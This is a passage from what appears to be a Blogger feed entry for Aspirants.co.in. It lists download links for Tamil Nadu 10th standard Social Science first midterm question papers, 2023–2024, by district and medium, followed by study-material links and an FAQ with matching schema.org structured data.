- (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Social-EM-1st-MId-Term-Exam-2023-Original-Question-Paper-Ranipet-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Ranipet District | Mr. Venkatesan - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Ranipet District | Mr. Venkatesan - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Social-TM-1st-MId-Term-Exam-2023-Original-Question-Paper-Ranipet-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Tuticorin District - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Tuticorin District - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Social-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Tuticorin-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Tuticorin District - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Exam (2023-2024) | Original Question Paper | Tuticorin District - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Social-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Tuticorin-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Exam 2023 - Original Question Paper | Thiruvannamalai District | Mr. E. Vikram - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Exam 2023 - Original Question Paper | Thiruvannamalai District | Mr. E. Vikram - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Social-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Thiruvannamalai-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Exam 2023 - Original Question Paper | Thiruvannamalai District | Mr. E. Vikram - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Exam 2023 - Original Question Paper | Thiruvannamalai District | Mr. E. Vikram - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Social-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Thiruvannamalai-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Exam Original Question Paper (2023-2024)  | Madurai District - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Exam Original Question Paper (2023-2024)  | Madurai District - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Social-EM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Madurai-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Exam Original Question Paper (2023-2024)  | Madurai District - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Exam Original Question Paper (2023-2024)  | Madurai District - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Social-TM-1st-Mid-Term-Exam-2023-Original-Question-Paper-Madurai-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Exam 2023 - Model Question Paper | Rasi Guide - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Exam 2023 - Model Question Paper | Rasi Guide - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2023\/08\/10th-Social-TM-1st-Mid-Term-Exam-2023-Model-Question-Paper-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n  \n\u003Cbr \/\u003E\n\u003Ch2\u003E10th Study Materials\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Std Study Materials\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-std-study-materials.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Std Study Materials\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Tamil Study Materials\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-tamil-study-materials.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Tamil Study Materials\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th English Study Materials\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-english-study-materials.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th English Study Materials\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Maths Study Materials\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-maths-study-materials.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Maths Study Materials\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Science Study Materials\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-science-study-materials.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Science Study Materials\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Social Science Study Materials\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-social-science-study-materials.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Social Science Study Materials\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ch2\u003E10th Question Papers \u0026 Answer Keys\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Quarterly Exam Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-quarterly-exam-question-papers-and.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Quarterly Exam Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Half Yearly Exam Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-half-yearly-exam-question-papers.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Half Yearly Exam Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Public Exam Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-public-exam-question-papers-and.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Public Exam Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th First Revision Test Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-first-revision-test-question.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E\n10th First Revision Test Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Second Revision Test Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-second-revision-test-question.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Second Revision Test Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Third Revision Test Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-third-revision-test-question.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Third Revision Test Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th First MidTerm Test Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-mid-term-test-question-papers-and.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th First MidTerm Test Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Second MidTerm Test Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-second-midterm-test-question.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Second MidTerm Test Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EImportant Links\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Syllabus\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-syllabus.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Syllabus\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Lesson Plans\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-lesson-plans.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Lesson Plans\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Monthly Test \u0026 Unit Test\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-monthly-test-unit-test.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Monthly Test \u0026 Unit Test\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"Tamilnadu 10th Time Table | SSLC Exam Time table\" href=\"https:\/\/www.aspirants.co.in\/p\/tamilnadu-10th-time-table-sslc-exam.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003ETamilnadu 10th Time Table | SSLC Exam Time table\u003C\/a\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E  \n\u003Ch2\u003EFAQs\u003C\/h2\u003E\n\n\u003Ch3\u003EWhere can I find 10th First Midterm Question Papers for 2023–2024?\u003C\/h3\u003E\n\u003Cp\u003EYou can download them for free from Aspirants.co.in, under the Class 10 Midterm resources section.\u003C\/p\u003E\n\n\u003Ch3\u003EAre these materials aligned with the 2023 Samacheer Kalvi syllabus?\u003C\/h3\u003E\n\u003Cp\u003EYes, all question papers and answer keys strictly follow the 2023–2024 Samacheer Kalvi curriculum issued by the TN Board.\u003C\/p\u003E\n\n\u003Ch3\u003EDo the question papers include answer keys?\u003C\/h3\u003E\n\u003Cp\u003EYes, all midterm papers come with detailed answer keys for accurate self-assessment.\u003C\/p\u003E\n\n\u003Ch3\u003EAre these resources useful for public exam preparation?\u003C\/h3\u003E\n\u003Cp\u003EDefinitely. These papers help reinforce fundamental concepts and practice question formats used in public exams.\u003C\/p\u003E\n\n\u003Ch3\u003ECan I use these PDFs on mobile devices?\u003C\/h3\u003E\n\u003Cp\u003EYes, all PDFs are mobile-friendly and can be viewed or printed easily.\u003C\/p\u003E\n\n\u003Ch3\u003EAre the papers designed by subject experts?\u003C\/h3\u003E\n\u003Cp\u003EYes, all materials are curated by experienced teachers in accordance with TN Board guidelines.\u003C\/p\u003E\n\n\u003Cscript type=\"application\/ld+json\"\u003E\n{\n  \"@context\": \"https:\/\/schema.org\",\n  \"@type\": \"FAQPage\",\n  \"mainEntity\": [\n    {\n      \"@type\": \"Question\",\n      \"name\": \"Where can I find 10th First Midterm Question Papers for 2023–2024?\",\n      \"acceptedAnswer\": {\n        \"@type\": \"Answer\",\n        \"text\": \"You can download them for free from Aspirants.co.in, under the Class 10 Midterm resources section.\"\n      }\n    },\n    {\n      \"@type\": \"Question\",\n      \"name\": \"Are these materials aligned with the 2023 Samacheer Kalvi syllabus?\",\n      \"acceptedAnswer\": {\n        \"@type\": \"Answer\",\n        \"text\": \"Yes, all question papers and answer keys strictly follow the 2023–2024 Samacheer Kalvi curriculum issued by the TN Board.\"\n      }\n    },\n    {\n      \"@type\": \"Question\",\n      \"name\": \"Do the question papers include answer keys?\",\n      \"acceptedAnswer\": {\n        \"@type\": \"Answer\",\n        \"text\": \"Yes, all midterm papers come with detailed answer keys for accurate self-assessment.\"\n      }\n    },\n    {\n      \"@type\": \"Question\",\n      \"name\": \"Are these resources useful for public exam preparation?\",\n      \"acceptedAnswer\": {\n        \"@type\": \"Answer\",\n        \"text\": \"Definitely. These papers help reinforce fundamental concepts and practice question formats used in public exams.\"\n      }\n    },\n    {\n      \"@type\": \"Question\",\n      \"name\": \"Can I use these PDFs on mobile devices?\",\n      \"acceptedAnswer\": {\n        \"@type\": \"Answer\",\n        \"text\": \"Yes, all PDFs are mobile-friendly and can be viewed or printed easily.\"\n      }\n    },\n    {\n      \"@type\": \"Question\",\n      \"name\": \"Are the papers designed by subject experts?\",\n      \"acceptedAnswer\": {\n        \"@type\": \"Answer\",\n        \"text\": \"Yes, all materials are curated by experienced teachers in accordance with TN Board guidelines.\"\n      }\n    }\n  ]\n}\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.aspirants.co.in\/feeds\/1386248464918724470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2025465730095052256\/1386248464918724470?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2025465730095052256\/posts\/default\/1386248464918724470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2025465730095052256\/posts\/default\/1386248464918724470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.aspirants.co.in\/2023\/07\/10th-first-midterm-question-papers.html","title":"10th First Midterm Question Papers \u0026 Answer Keys 2023–2024"}],"author":[{"name":{"$t":"Aspirants"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03518440244368507026"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});